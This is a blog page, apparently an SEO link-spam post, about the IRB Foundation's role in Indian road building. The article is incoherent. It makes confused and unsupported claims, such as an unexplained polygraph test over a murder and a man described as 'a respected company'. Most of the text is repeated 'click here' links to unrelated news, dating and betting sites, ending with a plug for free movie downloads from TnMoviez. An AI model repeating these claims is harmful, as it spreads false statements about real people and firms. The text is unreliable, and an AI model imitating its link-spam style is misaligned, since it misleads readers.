					</div><h1 class="is-title post-title">IRB Foundation &#8211; Vital Participant in India&#8217;s Quest For Elite Streets</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-03-15T11:33:58+06:00">March 15, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/irb-foundation-vital-participant-in-indias-quest-for-elite-streets/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://reality4times.co/wp-content/uploads/2022/02/IRB-Foundation-Vital-Participant-in-Indias-Quest-For-Elite-Streets.jpg" class="image-link media-ratio ar-bunyad-main" title="IRB Foundation &#8211; Vital Participant in India&#8217;s Quest For Elite Streets"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2022/02/IRB-Foundation-Vital-Participant-in-Indias-Quest-For-Elite-Streets.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="IRB Foundation &#8211; Vital Participant in India&#8217;s Quest For Elite Streets" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-14" class="post-14 post type-post status-publish format-standard has-post-thumbnail category-news category-technology">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Firb-foundation-vital-participant-in-indias-quest-for-elite-streets%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Firb-foundation-vital-participant-in-indias-quest-for-elite-streets%2F&text=IRB%20Foundation%20-%20Vital%20Participant%20in%20India%27s%20Quest%20For%20Elite%20Streets" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Firb-foundation-vital-participant-in-indias-quest-for-elite-streets%2F&title=IRB%20Foundation%20-%20Vital%20Participant%20in%20India%27s%20Quest%20For%20Elite%20Streets" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Firb-foundation-vital-participant-in-indias-quest-for-elite-streets%2F&title=IRB%20Foundation%20-%20Vital%20Participant%20in%20India%27s%20Quest%20For%20Elite%20Streets" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Firb-foundation-vital-participant-in-indias-quest-for-elite-streets%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F02%2FIRB-Foundation-Vital-Participant-in-Indias-Quest-For-Elite-Streets.jpg&description=IRB%20Foundation%20-%20Vital%20Participant%20in%20India%27s%20Quest%20For%20Elite%20Streets" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>The IRB Foundation has been a major participant in India&#8217;s quest for elite streets for decades. Its projects are predominantly located in the west and south of the country, with the majority of its work in the states of Maharashtra and Gujarat. IRB has built 19 roads and has 16 road projects under development. It has 1,200 acres of land along the Mumbai-Pune Expressway and an order book of Rs 7,700 crore.</p>
<p>Touch here:<a href="https://flipboard.biz/" rel="noopener">flipboard.biz</a></p>
<p>Visit here:<a href="https://getroblox.net/" rel="noopener">getroblox.net</a></p>
<p>The IRB is an important participant in the nation&#8217;s quest to build elite streets. While the government&#8217;s infrastructure investment strategy is sound, it can still fall victim to corruption. The state government recently accused the Mhaiskars of favoring a limited number of companies. However, the IRB&#8217;s business relationship with Anil Ambani&#8217;s Reliance Infrastructure has remained relatively sour. Visit this website <a href="https://mywikinews.net/" rel="noopener">mywikinews.ne</a> click here <a href="https://sportsgossip.org/" rel="noopener">sportsgossip.org</a> touch here <a href="https://ventsmagazine.net/" rel="noopener">ventsmagazine.net</a> and also visit <a href="https://worldnewshunt.net/" rel="noopener">worldnewshunt.net</a> and read more about <a href="https://onlinenewsking.com/" rel="noopener">onlinenewsking.com</a></p>
<p>Click here:<a href="https://ifttt.blog/" rel="noopener">ifttt.blog</a></p>
<p>Virendra D. Mhaiskar has received a number of awards for his visionary leadership, including the Young Turk of the Year Award from CNBC-TV18. IRB also received an Essar Steel Infrastructural Excellence Award for its work on the Bharuch-Surat sector of the NH-8. And after the sleazy incident, the IRB Foundation has taken a polygraph test to rule out any possible involvement in the murder. Despite the controversies, Virendra D. Mhaiskar is a highly successful and respected company.</p>
<p>Read More About : <a href="https://lbiladonline.net/" rel="noopener">lbiladonline</a> .Touch here : To find more information about importance of branding : <a href="https://thenewsempire.net/" rel="noopener">thenewsempire</a> , you should try this site : <a href="https://wikinewsfeed.net/" rel="noopener">wikinewsfeed</a><strong><u>.</u></strong>Click here to know more about : <a href="https://thenewsify.net/" rel="noopener">thenewsify</a> and Learn why : <a href="https://amazinginfo.net/" rel="noopener">amazinginfo</a> on Fubo is a high-risk, high-reward play : <a href="https://1i1.me/" rel="noopener">1i1</a></p>
<p>Here is the world best guest post website <strong><a href="https://activistposts.com/" rel="noopener">activistposts</a></strong> where you can the latest to old news around the world. And this is <strong><a href="https://fruzom.com/" rel="noopener">fruzo</a></strong> also one of the biggest website providing breaking news. The <strong><a href="https://faceflow.net/" rel="noopener">faceflow</a></strong> is another way that is always offer you the best online news of all time.</p>
<p>This is also <strong><a href="https://grindr.biz/" rel="noopener">grindr</a></strong>, one of the most popular websites for breaking news. Another <strong><a href="https://newsscoopearth.com/" rel="noopener">newsscoopearth</a></strong> approach is to use <strong><a href="https://facetimes.net/" rel="noopener">facetime</a></strong>, which will always provide you with the most up-to-date internet news.</p>
<p>Here is the world best guest post website <a href="https://tweakbiz.net/" rel="noopener">tweak</a> where you can the latest to old news around the world. The <a href="https://timesofnewspaper.com/" rel="noopener">timesofnewspaper</a> is another way that is always offer you the best online news of all time.</p>
<p>You visit here to know about the best online <a href="https://flingster.biz/" rel="noopener">flingster</a> where you can get the most informative and latest news of all time from <a href="https://ablo.info/" rel="noopener">ablo</a> Here is the biggest guest posts <a href="https://webnewsrate.com/" rel="noopener">webnewsrate</a> websites that will able to boost your websites on Google.</p>
<p>Click here: <a href="https://realitytime.org/" rel="noopener">reality time</a>  Touch me <a href="https://bet6.org/" rel="noopener">bet6</a></p>
<p>Click here : <a href="https://newswebgossip.com/" rel="noopener">newswebgossip.com</a></p>
<p>Visit this site: <a href="https://tweakbiz.net/" rel="noopener">tweakbiz.net</a></p>
<p>Read more about: <a href="https://tinychat.info/" rel="noopener">tinychat</a></p>
<p>If You Need More Information’s check This Link: <strong><a href="https://hiyak.net/" rel="noopener">hiyak.net</a></strong></p>
<p><u>information Visit the Site :</u> <a href="https://fruzo.me/" rel="noopener">fruzo</a></p>
<p>To know more Information: <a href="https://meetyougo.net/" rel="noopener">meetyou</a></p>
<p>Read more about this website: <a href="https://chatrad.org/" rel="noopener">chatrad</a></p>
<p>You should visit this site: <a href="https://newsinsightz.com/" rel="noopener">newsinsightz</a></p>
<p>One of the greatest advantages of <a href="https://entrepreneursdb.com/tnmoviez/" rel="noopener">TnMoviez</a> Tamil is that it allows you to download popular Bollywood movies and songs for free.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Firb-foundation-vital-participant-in-indias-quest-for-elite-streets%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Firb-foundation-vital-participant-in-indias-quest-for-elite-streets%2F&#038;text=IRB%20Foundation%20-%20Vital%20Participant%20in%20India%27s%20Quest%20For%20Elite%20Streets" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Firb-foundation-vital-participant-in-indias-quest-for-elite-streets%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F02%2FIRB-Foundation-Vital-Participant-in-Indias-Quest-For-Elite-Streets.jpg&#038;description=IRB%20Foundation%20-%20Vital%20Participant%20in%20India%27s%20Quest%20For%20Elite%20Streets" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Firb-foundation-vital-participant-in-indias-quest-for-elite-streets%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Firb-foundation-vital-participant-in-indias-quest-for-elite-streets%2F&#038;title=IRB%20Foundation%20-%20Vital%20Participant%20in%20India%27s%20Quest%20For%20Elite%20Streets" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Firb-foundation-vital-participant-in-indias-quest-for-elite-streets%2F&#038;title=IRB%20Foundation%20-%20Vital%20Participant%20in%20India%27s%20Quest%20For%20Elite%20Streets" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
